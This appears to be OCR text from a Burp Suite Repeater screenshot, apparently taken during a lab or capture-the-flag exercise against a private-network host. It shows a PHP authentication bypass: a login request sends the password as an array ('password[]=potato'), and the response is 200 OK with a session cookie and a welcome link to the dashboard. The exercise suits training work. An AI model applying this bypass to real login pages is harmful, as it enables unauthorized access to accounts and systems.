 1 2 3 4 192.168.45.153 3:58
192.168.152.1
Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
N
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
You are using an uns
Send Cancel < > Target: http://192.168.152.101 HTTP/1 ?
Login
User: admin
Password: ••••••
Login
Request
Pretty Raw Hex \n
1 POST /admin/index.php?login=1 HTTP/1.1
2 Host: 192.168.152.101
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.152.101
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.6668.71 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.152.101/admin/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 username=admin&password[]=potato
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 31 Oct 2024 07:58:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Set-Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh; expires=Fri, 31-Oct-2025
07:58:56 GMT; Max-Age=31536000
5 Vary: Accept-Encoding
6 Content-Length: 91
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <html>
12 <head>
</head>
13 <body>
14
15 Welcome! </br>
Go to the <a href="dashboard.php">
dashboard
</a>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 8
Inspector
Notes